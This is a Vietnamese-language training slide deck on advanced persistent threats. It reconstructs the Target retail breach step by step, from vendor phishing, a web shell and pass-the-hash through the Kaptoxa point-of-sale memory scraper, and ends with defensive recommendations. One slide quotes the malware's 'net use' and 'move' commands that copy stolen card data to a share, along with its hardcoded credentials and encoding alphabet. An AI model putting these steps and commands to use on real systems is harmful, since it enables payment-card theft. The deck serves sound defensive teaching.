Slide 1
APT-Attack
Trình bày: Đỗ Đình Huân

Slide 2
Xu hướng ANTT
Security Trend

Slide 3

Xu hướng an toàn thông tin 2016
Tấn công có chủ đích (APT)
Sự phát triển của Malware.
Malware tiếp tục phát triển trên nền tảng di động.
Xâm phạm quyền riêng tư của con người.
An toàn các dịch vụ lưu trữ đám mây.
Mạng xã hội sẽ là trung tâm phát tán mã độc.
Khai thác vào các điểm yếu của các giao thức mạng.
Các cuộc tấn công ngày càng nguy hiểm và nghiêm trọng do malware và zero day.

Slide 4

Tấn công APT

Slide 5





Tập đoàn TARGET
Dec 18th Jan 10th Jan 15th Jan 17th
5

Slide 6
Chi tiết tấn công APT vào tập đoàn TARGET
APT attack to TARGET Cop.

Slide 7







Mô hình cuộc tấn công vào Tập đoàn Target
Attacker tấn công vào Vendor
4
1
Attacker tìm và cài malware lên máy POS
Malware thu thập CC trong bộ nhớ của máy POS.
3b
Attacker đăng nhập vào hệ thống sử dụng tài khoản Vendor
POS Systems
5
Malware gửi thông tin CC và người dùng tới máy nội bộ.
Attacker tìm và tấn công vào DC Server
2
3a
Target’s Portal
6
Firewall
Target’s Windows Servers
Dữ liệu đánh cắp được gửi tới Attacker Server
Attacker FTP Server
internal network

Slide 8
Attacker tấn công vendors và ứng dụng web
Bước 1: Đánh cắp tài khoản của Vendor.
Bước 2: Đăng nhập hệ thống Target’s Portal.
A Billing System
Bước 3:Khai thác lỗ hổng File Upload.
Khai thác lỗ hổng để Upload WebShell.
Up Shell lên Webserver.
Partners Online
The Target’s Property Development Zone Web Application
Phishing Email
Citadel Malware
Google Hacking/Searching

Slide 9

Attacker tấn công vendors và ứng dụng web

Slide 10


Quá trình tấn công vào Vendor
Để lộ nhiều thông tin về công ty, người bán hàng, quản lí…
Sử dụng kỹ thuật Phishing Email
Đính kèm theo Citadel Malware
Trong suốt với AntiVirus
Scanning hệ thống không dành cho hệ thống ngoài mạng nội bộ.

Slide 11




Truy cập và khai thác các dịch vụ web
Không đòi hỏi việc xác thực 2 bước.

Slide 12
Leo thang đặc quyền
Bước 4: Tìm kiếm các dịch vụ trên server.
Sử dụng LDAP truy cập vào Active Directory
Bước 5: Leo thang đặc quyền lên người quản trị.
Sử dụng kỹ thuật Pass-the-hash
Bước 6: Tạo ra người quản trị mới.
Chống người quản trị đổi password
Tổng hợp các dịch vụ của MSSQL và máy POS.
Sử dụng tools bảo mật (WCE)
Sử dụng các dịch vụ của Windows (Remote Desktop…)
Để có quyền ẩn tiến trình của Malware bằng tiến trình của hệ thống

Slide 13

Leo thang đặc quyền

Slide 14


Pass-the-hash

Slide 15
Thăm dò khai thác Internal File Server
Thu thập dữ liệu nhạy cảm.
Tìm vị trí của Data centers.
Kẻ tấn công cài malware và ẩn tiến trình - Username=“Best1_user” ; password=“BackupU$r” - Tên giống với BMC Software Performance Assurance for Microsoft Server , nhưng password không được cấp bởi BMC - “BladeLogic” là 1 phần của BMC , tuy nhiên không phải là “bladelogic.exe”
Attacker finds & infects internal Windows file server
3a
Retailer Windows file server

Slide 16
Đánh cắp thông tin người dùng và thẻ tín dụng
Bước 7: Lan rộng cuộc tấn công sang máy nội bộ.
Bypass Firewall
Bước 8: Đánh cắp 70M thông tin khách hàng.
Sử dụng tools (osql.exe, isql.exe, bcp.exe) để truy vấn đến csdl.
Bước 9:Tấn công vào máy POS
Cài Kaptoxa Malware
Angry scan Ip, Tunnel Network…
Remote Desktop các máy trong mạng nội bộ
Lấy được 70M thông tin khách hàng nhưng không có thẻ tín dụng.
Scan memory và lưu thẻ tín dụng trong file.
Ẩn tiến trình của Malware dạng POSWDS

Slide 17

Đánh cắp thông tin người dùng và thẻ tín dụng

Slide 18
Giới thiệu về “Kaptoxa” Malware
Được biết đến vào 12/2/2013 với tiêu đề : “Dump CC memory grabber (pos-trojan)”
Có nhiều phiên bản được biết đến với chức năng và định giá khác nhau.
Được bán rộng rãi ở Underground
Budget Version
Thực thi và gửi thông qua giao thức FTP
Economy Version
Thực thi và gửi thông qua giao thức FTP
Full version
Log được mã hóa
Update Free 1 lần
$ 1800 USD
Log được mã hóa cao cấp
Update free 3 tháng 1 lần
$2000 USD
Thực thi và được gửi thông qua các cổng chính.
Log được mã hóa bằng thuật toán của họ
Miễn phí update
$ 2300

Slide 19
Quá trình làm việc của Kaptoxa Malware
Disables firewall
Tác động đến hệ thống máy POS
Tạo ra autorun và chạy cùng lúc khởi động hệ thống
Tìm POS process
Quét bộ nhớ
Thu gom tracks 1 &2 từ dữ liệu thẻ tín dụng.
Lưu dữ liệu
Thiết lập việc chia sẻ
Lưu trữ dữ liệu.
Lưu vào file winxml.dll nằm trong system32
net.exe/net1.exe tạo ra Windows share
Gửi thông tin đển FTP server dưới sự điều khiển của Hackers.

Slide 20

Malware thu thập thẻ tín dụng từ RAM
Antivus không phát hiện ra được.
Tìm kiếm tiến trình “pos.exe”
Cài đặt malware , tạo registry với tên “POSWDS”
Thu thập thông tin credit card từ RAM
Dữ liệu của thẻ được mã hóa(Base 64)
Lưu trữ card đánh cắp được trong %SystemRoot%\system32\winxml.dll
Dữ liệu được gửi từ 10 AM tới 5 PM

Slide 21
Chuyển Credit card về điểm định sẵn
Chuyển dữ thẻ tín dụng đánh cắp được vào file định sẵn.
Giả sử máy POS không hề có internet
Tạo một file tạm dùng để share
Malware sẽ tạo và share trong %windir%\system32
Encodes base 64 : JN8hdEe3P0cUMTs5kQolDWC9BV26GjRIZnXfOF+K4rYtmqg7b/y1xwvpHiLAzSau
Chuyển dữ liệu winxml.dll vào
“\\<RallyPoint>_<Day>_<Mon>_<Hr>.txt”
POS malware sẽ gửi gói tin ICMP như một tín hiệu.
Retailer POS systems
Malware sends CC data to internal server; sends custom ping to notify
5
Retailer Windows file server
net use S: \\<HardCodedIP>\c$\WINDOWS\twain_32 /user:Best1_user BackupU$r
move %windir%\system32\winxml.dll S:\<InfectedMachineName>_<Day>_<Month>_<Hour>.txt”
net use S: /del

Slide 22
Gửi thông tin thẻ tín dụng tới FTP Server
6
Dữ liệu bị đánh cắp được gửi qua FTP
Bước 10: Gửi thông tin thẻ tín dụng trong mạng nội bộ.
Net use command
Bước 11: Gửi dữ liệu tới FTP Server
Từ các máy trong mạng nội bộ, kẻ tấn công sẻ dụng giao thức FTP gửi thông tin khách hàng / thẻ tín dụng để FTP Server của hacker.
Network Share
Retailer Windows file server
Attacker servers

Slide 23

Gửi thông tin thẻ tín dụng tới FTP Server

Slide 24
Giải pháp an ninh khuyến nghị
Recommended security solutions

Slide 25
Giải pháp an ninh
Prevention
Detection
Response
Ngăn chặn mã độc
Phòng chống tấn công vào hệ thống mạng và máy chủ.
Tuân thủ chính sách an toàn.
Xác định các trạng thái bất thường
Phát hiện các vấn đề thỏa hiệp
Kiểm tra lỗ hổng bảo mật tiềm tàng trong hệ thống.
Lên kế hoạch
Nắm bắt sự kiện tương tác hệ thống
Leo thang đặc quyền.
Quản lý chặt chẽ.
Kiểm tra các báo cáo

Slide 26

Giải pháp an ninh
Security Analytic / SIEM: hệ thống thu thập, phân tích và cảnh báo các sự kiện an ninh
APT Detection: hệ thống phân tích và cảnh báo các dạng tấn công có chủ đích (chủ yếu dựa trên phân tích các mã độc mới)
IDS/ IPS: hệ thống phát hiện/ cản lọc các mã khai thác lỗ hổng an ninh
Vulnerability Assessment: hệ thống phát hiện & quản lý các lỗ hổng an ninh
Security Auditing: hệ thống đánh giá & quản lý các tập luật về truy cập
Data Loss Protection: giám sát các dữ liệu nhạy cảm ra vào qua gateway hay trên các máy chủ quan trọng
One-time password: xác thực đa nhân tố
Endpoint Security: giám sát an ninh cho các máy chủ quan trọng (giảm thiểu rủi ro bị khai thác 0-day trên các hệ thống quan trọng)

Slide 27
Giải pháp an ninh
Đánh giá an ninh hệ thống (Pentest/ Audit)
Đào tạo nhận thức cho người dùng cuối & kỹ năng chuyên môn ATTT cho đội ngũ quản trị
Dịch vụ ứng cứu an ninh thông tin (nếu đội ngũ chưa có đủ năng lực xử lý các sự cố an ninh thông tin)
Xây dựng hệ thống quy trình xử lý sự cố & phục hồi sau sự cố

Slide 28
Mô phỏng cuộc tấn công APT
APT attack demo

Slide 29

Sơ đồ mạng mô phỏng bài Lab

Slide 30
Trao đổi & thảo luận
Q & A

